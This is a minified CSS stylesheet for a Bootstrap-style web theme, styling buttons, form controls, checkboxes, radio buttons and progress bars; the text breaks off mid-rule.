.add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}.btn,.navbar .navbar-nav>a.btn{border-width:2px;font-weight:400;font-size:.8571em;line-height:1.35em;margin:5px 1px;border:none;border-radius:.1875rem;padding:11px 22px;cursor:pointer;background-color:#888;color:#fff}.btn.active,.btn.active:focus,.btn.active:hover,.btn:active,.btn:active:focus,.btn:active:hover,.btn:focus,.btn:hover,.navbar .navbar-nav>a.btn.active,.navbar .navbar-nav>a.btn.active:focus,.navbar .navbar-nav>a.btn.active:hover,.navbar .navbar-nav>a.btn:active,.navbar .navbar-nav>a.btn:active:focus,.navbar .navbar-nav>a.btn:active:hover,.navbar .navbar-nav>a.btn:focus,.navbar .navbar-nav>a.btn:hover,.show>.btn.dropdown-toggle,.show>.btn.dropdown-toggle:focus,.show>.btn.dropdown-toggle:hover,.show>.navbar .navbar-nav>a.btn.dropdown-toggle,.show>.navbar .navbar-nav>a.btn.dropdown-toggle:focus,.show>.navbar .navbar-nav>a.btn.dropdown-toggle:hover{background-color:#979797;color:#fff;box-shadow:none}.btn:hover,.navbar .navbar-nav>a.btn:hover{box-shadow:0 3px 8px 0 rgba(0,0,0,.17)}.btn.disabled,.btn.disabled.active,.btn.disabled.focus,.btn.disabled:active,.btn.disabled:focus,.btn.disabled:hover,.btn:disabled,.btn:disabled.active,.btn:disabled.focus,.btn:disabled:active,.btn:disabled:focus,.btn:disabled:hover,.btn[disabled],.btn[disabled].active,.btn[disabled].focus,.btn[disabled]:active,.btn[disabled]:focus,.btn[disabled]:hover,.navbar .navbar-nav>a.btn.disabled,.navbar .navbar-nav>a.btn.disabled.active,.navbar .navbar-nav>a.btn.disabled.focus,.navbar .navbar-nav>a.btn.disabled:active,.navbar .navbar-nav>a.btn.disabled:focus,.navbar .navbar-nav>a.btn.disabled:hover,.navbar .navbar-nav>a.btn:disabled,.navbar .navbar-nav>a.btn:disabled.active,.navbar .navbar-nav>a.btn:disabled.focus,.navbar .navbar-nav>a.btn:disabled:active,.navbar .navbar-nav>a.btn:disabled:focus,.navbar .navbar-nav>a.btn:disabled:hover,.navbar .navbar-nav>a.btn[disabled],.navbar .navbar-nav>a.btn[disabled].active,.navbar .navbar-nav>a.btn[disabled].focus,.navbar .navbar-nav>a.btn[disabled]:active,.navbar .navbar-nav>a.btn[disabled]:focus,.navbar .navbar-nav>a.btn[disabled]:hover,fieldset[disabled] .btn,fieldset[disabled] .btn.active,fieldset[disabled] .btn.focus,fieldset[disabled] .btn:active,fieldset[disabled] .btn:focus,fieldset[disabled] .btn:hover,fieldset[disabled] .navbar .navbar-nav>a.btn,fieldset[disabled] .navbar .navbar-nav>a.btn.active,fieldset[disabled] .navbar .navbar-nav>a.btn.focus,fieldset[disabled] .navbar .navbar-nav>a.btn:active,fieldset[disabled] .navbar .navbar-nav>a.btn:focus,fieldset[disabled] .navbar .navbar-nav>a.btn:hover{background-color:#888;border-color:#888}.btn.btn-simple,.navbar .navbar-nav>a.btn.btn-simple{color:#888;border-color:#888}.btn.btn-simple:active,.btn.btn-simple:focus,.btn.btn-simple:hover,.navbar .navbar-nav>a.btn.btn-simple:active,.navbar .navbar-nav>a.btn.btn-simple:focus,.navbar .navbar-nav>a.btn.btn-simple:hover{background-color:transparent;color:#979797;border-color:#979797;box-shadow:none}.btn.btn-link,.navbar .navbar-nav>a.btn.btn-link{color:#888}.btn.btn-link:active,.btn.btn-link:focus,.btn.btn-link:hover,.navbar .navbar-nav>a.btn.btn-link:active,.navbar .navbar-nav>a.btn.btn-link:focus,.navbar .navbar-nav>a.btn.btn-link:hover{background-color:transparent;color:#979797;text-decoration:none;box-shadow:none}.btn:focus,.btn:hover,.navbar .navbar-nav>a.btn:focus,.navbar .navbar-nav>a.btn:hover{opacity:1;outline:0!important}.btn.active,.btn:active,.navbar .navbar-nav>a.btn.active,.navbar .navbar-nav>a.btn:active,.open>.btn.dropdown-toggle,.open>.navbar .navbar-nav>a.btn.dropdown-toggle{-webkit-box-shadow:none;box-shadow:none;outline:0!important}.btn.btn-icon,.navbar .navbar-nav>a.btn.btn-icon{height:2.375rem;min-width:2.375rem;width:2.375rem;padding:0;font-size:.9375rem;overflow:hidden;position:relative;line-height:normal}.btn.btn-icon.btn-simple,.navbar .navbar-nav>a.btn.btn-icon.btn-simple{padding:0}.btn.btn-icon.btn-sm,.navbar .navbar-nav>a.btn.btn-icon.btn-sm{height:1.875rem;min-width:1.875rem;width:1.875rem}.btn.btn-icon.btn-sm i.fa,.btn.btn-icon.btn-sm i.now-ui-icons,.navbar .navbar-nav>a.btn.btn-icon.btn-sm i.fa,.navbar .navbar-nav>a.btn.btn-icon.btn-sm i.now-ui-icons{font-size:.6875rem}.btn.btn-icon.btn-lg,.navbar .navbar-nav>a.btn.btn-icon.btn-lg{height:3.6rem;min-width:3.6rem;width:3.6rem}.btn.btn-icon.btn-lg i.fa,.btn.btn-icon.btn-lg i.now-ui-icons,.navbar .navbar-nav>a.btn.btn-icon.btn-lg i.fa,.navbar .navbar-nav>a.btn.btn-icon.btn-lg i.now-ui-icons{font-size:1.325rem}.btn.btn-icon:not(.btn-footer) i.fa,.btn.btn-icon:not(.btn-footer) i.now-ui-icons,.navbar .navbar-nav>a.btn.btn-icon:not(.btn-footer) i.fa,.navbar .navbar-nav>a.btn.btn-icon:not(.btn-footer) i.now-ui-icons{position:absolute;top:50%;left:50%;transform:translate(-12px,-12px);line-height:1.5626rem;width:25px}.btn:not(.btn-icon) .now-ui-icons,.navbar .navbar-nav>a.btn:not(.btn-icon) .now-ui-icons{position:relative;top:1px}.btn-primary{font-weight:600;background-color:#bf0a00;color:#fff;transition:all .2s ease-out}.btn-primary.active,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active,.btn-primary:active:focus,.btn-primary:active:hover,.btn-primary:focus,.btn-primary:hover,.show>.btn-primary.dropdown-toggle,.show>.btn-primary.dropdown-toggle:focus,.show>.btn-primary.dropdown-toggle:hover{background-color:#bf0a00;box-shadow:none}.btn-primary:hover{box-shadow:0 7px 15px 0 rgba(0,0,0,.15)!important;transform:translateY(-5px)}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled,.btn-primary:disabled.active,.btn-primary:disabled.focus,.btn-primary:disabled:active,.btn-primary:disabled:focus,.btn-primary:disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#f96332;border-color:#f96332}.btn-primary.btn-simple{color:#bf0a00;border-color:#bf0a00;letter-spacing:.5px}.btn-primary.btn-simple:active,.btn-primary.btn-simple:focus,.btn-primary.btn-simple:hover{color:#fff;border-color:#bf0a00;background:#bf0a00;box-shadow:none;translate:none}.btn-primary.btn-link{color:#f96332}.btn-primary.btn-link:active,.btn-primary.btn-link:focus,.btn-primary.btn-link:hover{background-color:transparent;color:#fa7a50;text-decoration:none;box-shadow:none}.btn-success{background-color:#bf0a00;color:#fff}.btn-success.active,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active,.btn-success:active:focus,.btn-success:active:hover,.btn-success:focus,.btn-success:hover,.show>.btn-success.dropdown-toggle,.show>.btn-success.dropdown-toggle:focus,.show>.btn-success.dropdown-toggle:hover{background-color:#bf0a00;color:#fff;box-shadow:none}.btn-success:hover{box-shadow:0 3px 8px 0 rgba(0,0,0,.17)}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled,.btn-success:disabled.active,.btn-success:disabled.focus,.btn-success:disabled:active,.btn-success:disabled:focus,.btn-success:disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#bf0a00;border-color:#bf0a00}.btn-success.btn-simple{color:#fff;border-color:#bf0a00}.btn-success.btn-simple:active,.btn-success.btn-simple:focus,.btn-success.btn-simple:hover{background-color:transparent;color:#bf0a00;border-color:#bf0a00;box-shadow:none}.btn-success.btn-link{color:#bf0a00}.btn-success.btn-link:active,.btn-success.btn-link:focus,.btn-success.btn-link:hover{background-color:transparent;color:#bf0a00;text-decoration:none;box-shadow:none}.btn-info{background-color:#2ca8ff;color:#fff}.btn-info.active,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active,.btn-info:active:focus,.btn-info:active:hover,.btn-info:focus,.btn-info:hover,.show>.btn-info.dropdown-toggle,.show>.btn-info.dropdown-toggle:focus,.show>.btn-info.dropdown-toggle:hover{background-color:#4bb5ff;color:#fff;box-shadow:none}.btn-info:hover{box-shadow:0 8px 15px 0 rgba(0,0,0,.14)!important}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled,.btn-info:disabled.active,.btn-info:disabled.focus,.btn-info:disabled:active,.btn-info:disabled:focus,.btn-info:disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#2ca8ff;border-color:#2ca8ff}.btn-info.btn-simple{color:#2ca8ff;border-color:#2ca8ff}.btn-info.btn-simple:active,.btn-info.btn-simple:focus,.btn-info.btn-simple:hover{background-color:transparent;color:#4bb5ff;border-color:#4bb5ff;box-shadow:none}.btn-info.btn-link{color:#2ca8ff}.btn-info.btn-link:active,.btn-info.btn-link:focus,.btn-info.btn-link:hover{background-color:transparent;color:#4bb5ff;text-decoration:none;box-shadow:none}.btn-warning{background-color:#ffb236;color:#fff}.btn-warning.active,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active,.btn-warning:active:focus,.btn-warning:active:hover,.btn-warning:focus,.btn-warning:hover,.show>.btn-warning.dropdown-toggle,.show>.btn-warning.dropdown-toggle:focus,.show>.btn-warning.dropdown-toggle:hover{background-color:#ffbe55;color:#fff;box-shadow:none}.btn-warning:hover{box-shadow:0 3px 8px 0 rgba(0,0,0,.17)}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled,.btn-warning:disabled.active,.btn-warning:disabled.focus,.btn-warning:disabled:active,.btn-warning:disabled:focus,.btn-warning:disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#ffb236;border-color:#ffb236}.btn-warning.btn-simple{color:#ffb236;border-color:#ffb236}.btn-warning.btn-simple:active,.btn-warning.btn-simple:focus,.btn-warning.btn-simple:hover{background-color:transparent;color:#ffbe55;border-color:#ffbe55;box-shadow:none}.btn-warning.btn-link{color:#ffb236}.btn-warning.btn-link:active,.btn-warning.btn-link:focus,.btn-warning.btn-link:hover{background-color:transparent;color:#ffbe55;text-decoration:none;box-shadow:none}.btn-danger{background-color:#ff3636;color:#fff}.btn-danger.active,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active,.btn-danger:active:focus,.btn-danger:active:hover,.btn-danger:focus,.btn-danger:hover,.show>.btn-danger.dropdown-toggle,.show>.btn-danger.dropdown-toggle:focus,.show>.btn-danger.dropdown-toggle:hover{background-color:#f55;color:#fff;box-shadow:none}.btn-danger:hover{box-shadow:0 3px 8px 0 rgba(0,0,0,.17)}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled,.btn-danger:disabled.active,.btn-danger:disabled.focus,.btn-danger:disabled:active,.btn-danger:disabled:focus,.btn-danger:disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#ff3636;border-color:#ff3636}.btn-danger.btn-simple{color:#ff3636;border-color:#ff3636}.btn-danger.btn-simple:active,.btn-danger.btn-simple:focus,.btn-danger.btn-simple:hover{background-color:transparent;color:#f55;border-color:#f55;box-shadow:none}.btn-danger.btn-link{color:#ff3636}.btn-danger.btn-link:active,.btn-danger.btn-link:focus,.btn-danger.btn-link:hover{background-color:transparent;color:#f55;text-decoration:none;box-shadow:none}.btn-neutral{background-color:#fff;color:#f96332}.btn-neutral.active,.btn-neutral.active:focus,.btn-neutral.active:hover,.btn-neutral:active,.btn-neutral:active:focus,.btn-neutral:active:hover,.btn-neutral:focus,.btn-neutral:hover,.show>.btn-neutral.dropdown-toggle,.show>.btn-neutral.dropdown-toggle:focus,.show>.btn-neutral.dropdown-toggle:hover{background-color:#fff;color:#fff;box-shadow:none}.btn-neutral:hover{box-shadow:0 3px 8px 0 rgba(0,0,0,.17)}.btn-neutral.disabled,.btn-neutral.disabled.active,.btn-neutral.disabled.focus,.btn-neutral.disabled:active,.btn-neutral.disabled:focus,.btn-neutral.disabled:hover,.btn-neutral:disabled,.btn-neutral:disabled.active,.btn-neutral:disabled.focus,.btn-neutral:disabled:active,.btn-neutral:disabled:focus,.btn-neutral:disabled:hover,.btn-neutral[disabled],.btn-neutral[disabled].active,.btn-neutral[disabled].focus,.btn-neutral[disabled]:active,.btn-neutral[disabled]:focus,.btn-neutral[disabled]:hover,fieldset[disabled] .btn-neutral,fieldset[disabled] .btn-neutral.active,fieldset[disabled] .btn-neutral.focus,fieldset[disabled] .btn-neutral:active,fieldset[disabled] .btn-neutral:focus,fieldset[disabled] .btn-neutral:hover{background-color:#fff;border-color:#fff}.btn-neutral.btn-danger{color:#ff3636}.btn-neutral.btn-danger:active,.btn-neutral.btn-danger:focus,.btn-neutral.btn-danger:hover{color:#f55}.btn-neutral.btn-info{color:#2ca8ff}.btn-neutral.btn-info:active,.btn-neutral.btn-info:focus,.btn-neutral.btn-info:hover{color:#4bb5ff}.btn-neutral.btn-warning{color:#ffb236}.btn-neutral.btn-warning:active,.btn-neutral.btn-warning:focus,.btn-neutral.btn-warning:hover{color:#ffbe55}.btn-neutral.btn-success{color:#18ce0f}.btn-neutral.btn-success:active,.btn-neutral.btn-success:focus,.btn-neutral.btn-success:hover{color:#1beb11}.btn-neutral.btn-default{color:#888}.btn-neutral.btn-default:active,.btn-neutral.btn-default:focus,.btn-neutral.btn-default:hover{color:#979797}.btn-neutral.active,.btn-neutral.active:focus,.btn-neutral.active:hover,.btn-neutral:active,.btn-neutral:active:focus,.btn-neutral:active:hover,.show>.btn-neutral.dropdown-toggle,.show>.btn-neutral.dropdown-toggle:focus,.show>.btn-neutral.dropdown-toggle:hover{background-color:#fff;color:#fa7a50;box-shadow:none}.btn-neutral:focus,.btn-neutral:hover{color:#fa7a50}.btn-neutral:focus:not(.nav-link),.btn-neutral:hover:not(.nav-link){box-shadow:none}.btn-neutral.btn-simple{color:#fff;border-color:#fff}.btn-neutral.btn-simple:active,.btn-neutral.btn-simple:focus,.btn-neutral.btn-simple:hover{background-color:transparent;color:#fff;border-color:#fff;box-shadow:none}.btn-neutral.btn-link{color:#fff}.btn-neutral.btn-link:active,.btn-neutral.btn-link:focus,.btn-neutral.btn-link:hover{background-color:transparent;color:#fff;text-decoration:none;box-shadow:none}.btn.disabled,.btn:disabled,.btn[disabled]{opacity:.5}.btn-round{border-width:1px;border-radius:30px!important;padding:11px 23px}.btn-round.btn-simple{padding:10px 22px}.btn-simple{border:1px solid;border-color:#888;padding:10px 22px;background-color:transparent}.btn-link.disabled,.btn-link.disabled.active,.btn-link.disabled.focus,.btn-link.disabled:active,.btn-link.disabled:focus,.btn-link.disabled:hover,.btn-link:disabled,.btn-link:disabled.active,.btn-link:disabled.focus,.btn-link:disabled:active,.btn-link:disabled:focus,.btn-link:disabled:hover,.btn-link[disabled],.btn-link[disabled].active,.btn-link[disabled].focus,.btn-link[disabled]:active,.btn-link[disabled]:focus,.btn-link[disabled]:hover,.btn-simple.disabled,.btn-simple.disabled.active,.btn-simple.disabled.focus,.btn-simple.disabled:active,.btn-simple.disabled:focus,.btn-simple.disabled:hover,.btn-simple:disabled,.btn-simple:disabled.active,.btn-simple:disabled.focus,.btn-simple:disabled:active,.btn-simple:disabled:focus,.btn-simple:disabled:hover,.btn-simple[disabled],.btn-simple[disabled].active,.btn-simple[disabled].focus,.btn-simple[disabled]:active,.btn-simple[disabled]:focus,.btn-simple[disabled]:hover,fieldset[disabled] .btn-link,fieldset[disabled] .btn-link.active,fieldset[disabled] .btn-link.focus,fieldset[disabled] .btn-link:active,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-simple,fieldset[disabled] .btn-simple.active,fieldset[disabled] .btn-simple.focus,fieldset[disabled] .btn-simple:active,fieldset[disabled] .btn-simple:focus,fieldset[disabled] .btn-simple:hover{background-color:transparent}.btn-lg{font-size:1em;border-radius:.25rem;padding:15px 48px}.btn-lg.btn-simple{padding:14px 47px}.btn-sm{font-size:14px;border-radius:.1875rem;padding:5px 15px}.btn-sm.btn-simple{padding:4px 14px}.btn-link{border:0;padding:.5rem .7rem;background-color:transparent}.btn-wd{min-width:140px}.btn-group.select{width:100%}.btn-group.select .btn{text-align:left}.btn-group.select .caret{position:absolute;top:50%;margin-top:-1px;right:8px}.form-control::-moz-placeholder{color:rgba(221,221,221,.56);opacity:1}.form-control:-moz-placeholder{color:rgba(221,221,221,.56);opacity:1}.form-control::-webkit-input-placeholder{color:rgba(221,221,221,.56);opacity:1}.form-control:-ms-input-placeholder{color:rgba(221,221,221,.56);opacity:1}.form-control{background-color:transparent;border:1px solid #b9b9b9;border-radius:30px;color:#424242;line-height:normal;font-size:.8571em;-webkit-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-webkit-box-shadow:none;box-shadow:none}.has-success .form-control{border-color:#e3e3e3}.form-control:focus{border:1px solid #4e9ed8;background-color:rgba(255,255,255,0);-webkit-box-shadow:none;box-shadow:none;outline:0!important;color:#4e9ed8}.form-control:focus+.input-group-addon,.form-control:focus~.input-group-addon{border:1px solid #4e9ed8;border-left:none;background-color:rgba(255,255,255,0)}.has-error .form-control,.has-error .form-control:focus,.has-success .form-control,.has-success .form-control:focus{-webkit-box-shadow:none;box-shadow:none}.has-success .form-control:focus{border-color:#1be611}.has-danger .form-control.form-control-danger,.has-danger .form-control.form-control-success,.has-success .form-control.form-control-danger,.has-success .form-control.form-control-success{background-image:none}.has-danger .form-control{border-color:#ffcfcf;color:#ff3636;background-color:rgba(222,222,222,.1)}.has-danger .form-control:focus{background-color:#fff}.form-control+.form-control-feedback{border-radius:.25rem;font-size:14px;margin-top:0;position:absolute;left:18px;bottom:-20px;vertical-align:middle}.open .form-control{border-radius:.25rem .25rem 0 0;border-bottom-color:transparent}.form-control+.input-group-addon{background-color:#1b1818}.has-danger:after,.has-success:after{font-family:'Nucleo Outline';content:"\ea22";display:inline-block;position:absolute;right:15px;bottom:10px;color:#18ce0f;font-size:11px}.has-danger.input-lg:after,.has-success.input-lg:after{font-size:13px;top:13px}.has-danger:after{content:"\ea53";color:#ff3636}.form-group.form-group-no-border.input-lg .input-group-addon,.input-group.form-group-no-border.input-lg .input-group-addon{padding:15px 0 15px 19px}.form-group.form-group-no-border.input-lg .form-control,.input-group.form-group-no-border.input-lg .form-control{padding:15px 19px}.form-group.form-group-no-border.input-lg .form-control+.input-group-addon,.input-group.form-group-no-border.input-lg .form-control+.input-group-addon{padding:15px 19px 15px 0}.form-group.input-lg .form-control,.input-group.input-lg .form-control{padding:14px 18px}.form-group.input-lg .form-control+.input-group-addon,.input-group.input-lg .form-control+.input-group-addon{padding:14px 18px 14px 0}.form-group.input-lg .input-group-addon,.input-group.input-lg .input-group-addon{padding:14px 0 15px 18px}.form-group.input-lg .input-group-addon+.form-control,.input-group.input-lg .input-group-addon+.form-control{padding:15px 18px 15px 16px}.form-group.form-group-no-border .form-control,.input-group.form-group-no-border .form-control{padding:11px 19px}.form-group.form-group-no-border .form-control+.input-group-addon,.input-group.form-group-no-border .form-control+.input-group-addon{padding:11px 19px 11px 0}.form-group.form-group-no-border .input-group-addon,.input-group.form-group-no-border .input-group-addon{padding:11px 0 11px 19px}.form-group .form-control,.input-group .form-control{padding:10px 18px}.form-group .form-control+.input-group-addon,.input-group .form-control+.input-group-addon{padding:10px 18px 10px 0}.form-group .input-group-addon,.input-group .input-group-addon{padding:10px 0 10px 18px}.form-group .input-group-addon+.form-control,.form-group .input-group-addon~.form-control,.input-group .input-group-addon+.form-control,.input-group .input-group-addon~.form-control{padding:10px 19px 11px 16px}.form-group.form-group-no-border .form-control,.form-group.form-group-no-border .form-control+.input-group-addon,.input-group.form-group-no-border .form-control,.input-group.form-group-no-border .form-control+.input-group-addon{background-color:rgba(222,222,222,.3);border:none}.form-group.form-group-no-border .form-control+.input-group-addon:active,.form-group.form-group-no-border .form-control+.input-group-addon:focus,.form-group.form-group-no-border .form-control:active,.form-group.form-group-no-border .form-control:focus,.input-group.form-group-no-border .form-control+.input-group-addon:active,.input-group.form-group-no-border .form-control+.input-group-addon:focus,.input-group.form-group-no-border .form-control:active,.input-group.form-group-no-border .form-control:focus{border:none;background-color:rgba(222,222,222,.5)}.form-group.form-group-no-border .form-control:focus+.input-group-addon,.input-group.form-group-no-border .form-control:focus+.input-group-addon{background-color:rgba(222,222,222,.5)}.form-group.form-group-no-border .input-group-addon,.input-group.form-group-no-border .input-group-addon{background-color:rgba(222,222,222,.3);border:none}.has-error .control-label,.has-error .form-control-feedback{color:#ff3636}.has-success .control-label,.has-success .form-control-feedback{color:#18ce0f}.input-group-addon{background-color:#1b1818;border:1px solid #e3e3e3;border-radius:30px;color:#555;-webkit-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out;transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out}.has-danger .input-group-addon,.has-success .input-group-addon{background-color:#fff}.has-danger .form-control:focus+.input-group-addon{color:#ff3636}.has-success .form-control:focus+.input-group-addon{color:#18ce0f}.input-group-addon+.form-control,.input-group-addon~.form-control{padding-left:18px}.input-group-addon i{width:17px}.input-group-focus .input-group-addon{background-color:rgba(255,255,255,0);border-color:#e63721}.input-group-focus.form-group-no-border .input-group-addon{background-color:rgba(222,222,222,.5)}.form-group,.input-group{margin-bottom:20px}.input-group[disabled] .input-group-addon{background-color:#e3e3e3}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.dropdown-toggle{border-left:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#e3e3e3;color:#888;cursor:not-allowed}.input-group-btn .btn{border-width:1px;padding:11px .7rem}.input-group-btn .btn-default:not(.btn-fill){border-color:#ddd}.input-group-btn:last-child>.btn{margin-left:0}textarea.form-control{max-width:100%;padding:10px 10px 0 0;resize:none;border:none;border-bottom:1px solid #b7b7b7;border-radius:0;line-height:2}textarea.form-control:active,textarea.form-control:focus{border-color:#61bdff!important}.has-danger.form-group .form-control,.has-danger.form-group.form-group-no-border .form-control,.has-success.form-group .form-control,.has-success.form-group.form-group-no-border .form-control{padding-right:40px}.form-group{position:relative}.form-group.has-danger,.form-group.has-error{margin-bottom:20px}.checkbox,.radio{margin-bottom:12px}.checkbox label,.radio label{display:inline-block;position:relative;cursor:pointer;padding-left:35px;line-height:26px;margin-bottom:0}.radio label{padding-left:28px}.checkbox label::after,.checkbox label::before{content:" ";display:inline-block;position:absolute;width:22px;height:22px;line-height:22px;left:0;cursor:pointer;border-radius:3px;top:0;background-color:transparent;border:1px solid rgba(27,24,24,.3411764705882353);-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;transition:opacity .3s linear}.checkbox label::after{font-family:'Nucleo Outline';content:"\ea22";top:0;text-align:center;font-size:10px;opacity:0;color:#1b1818;border:0;background-color:inherit}@media (max-width:480px){.checkbox label{padding-left:0;padding-bottom:30px}.checkbox label::after,.checkbox label::before{top:auto;bottom:0;left:47%}}.checkbox input[type=checkbox],.radio input[type=radio]{opacity:0;position:absolute;visibility:hidden}.checkbox input[type=checkbox]:checked+label::after{opacity:1}.checkbox input[type=checkbox]:disabled+label,.radio input[type=radio]:disabled+label{color:#9a9a9a;opacity:.5}.checkbox input[type=checkbox]:disabled+label::after,.checkbox input[type=checkbox]:disabled+label::before{cursor:not-allowed}.checkbox input[type=checkbox]:disabled+label,.radio input[type=radio]:disabled+label{cursor:not-allowed}.checkbox.checkbox-circle label::before{border-radius:50%}.checkbox.checkbox-inline{margin-top:0}.checkbox-primary input[type=checkbox]:checked+label::before{background-color:#428bca;border-color:#428bca}.checkbox-primary input[type=checkbox]:checked+label::after{color:#fff}.checkbox-danger input[type=checkbox]:checked+label::before{background-color:#d9534f;border-color:#d9534f}.checkbox-danger input[type=checkbox]:checked+label::after{color:#fff}.checkbox-info input[type=checkbox]:checked+label::before{background-color:#5bc0de;border-color:#5bc0de}.checkbox-info input[type=checkbox]:checked+label::after{color:#fff}.checkbox-warning input[type=checkbox]:checked+label::before{background-color:#f0ad4e;border-color:#f0ad4e}.checkbox-warning input[type=checkbox]:checked+label::after{color:#fff}.checkbox-success input[type=checkbox]:checked+label::before{background-color:#5cb85c;border-color:#5cb85c}.checkbox-success input[type=checkbox]:checked+label::after{color:#fff}.radio label::after,.radio label::before{content:" ";width:20px;height:20px;border-radius:50%;border:1px solid #e3e3e3;display:inline-block;position:absolute;left:3px;top:3px;padding:1px;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;transition:opacity .3s linear}.radio input[type=radio],.radio input[type=radio]+label:after{opacity:0}.radio input[type=radio]:checked+label::after{width:4px;height:4px;background-color:#555;border-color:#555;top:11px;left:11px;opacity:1}.radio input[type=radio]:checked+label::after{opacity:1}.radio input[type=radio]:disabled+label{color:#9a9a9a}.radio input[type=radio]:disabled+label::after,.radio input[type=radio]:disabled+label::before{color:#9a9a9a}.radio.radio-inline{margin-top:0}.progress-container{position:relative}.progress-container .progress .progress-value{font-size:12px}.progress-container .progress{height:3px}.progress-container+.progress-container,.progress-container~.progress-container{margin-top:15px}.progress-container .progress-badge{color:#d1a76d;font-size:12px;text-transform:uppercase}.progress-container .progress{height:3px;border-radius:0;box-shadow:none;background:rgba(222,222,222,.8);margin-top:14px}.progress-container .progress .progress-bar{box-shadow:none;background-color:#888}.progress-container .progress .progress-value{position:absolute;top:2px;right:0;color:#888;font-size:12px}.progress-container.progress-neutral .progress{background:rgba(255,255,255,.3)}.progress-container.progress-neutral .progress-bar{background:#fff}.progress-container.progress-neutral .progress-badge,.progress-container.progress-neutral .progress-value{color:#fff}.progress-container.progress-primary .progress{background:rgba(255,240,85,.38)}.progress-container.progress-primary .progress-bar{background:rgba(255,240,85,1)}.progress-container.progress-primary .progress-badge,.progress-container.progress-primary .progress-value{color:#fcef64}.progress-container.progress-secondary .progress{background:rgba(93,93,93,.61)}.progress-container.progress-secondary .progress-bar{background:#5d5d5d}.progress-container.progress-secondary .progress-badge,.progress-container.progress-secondary .progress-value{color:#5d5d5d}.progress-container.progress-info .progress{background:rgba(44,168,255,.3)}.progress-container.progress-info .progress-bar{background:#2ca8ff}.progress-container.progress-info .progress-badge,.progress-container.progress-info .progress-value{color:#2ca8ff}.progress-container.progress-success .progress{background:rgba(57,148,219,.3)}.progress-container.progress-success 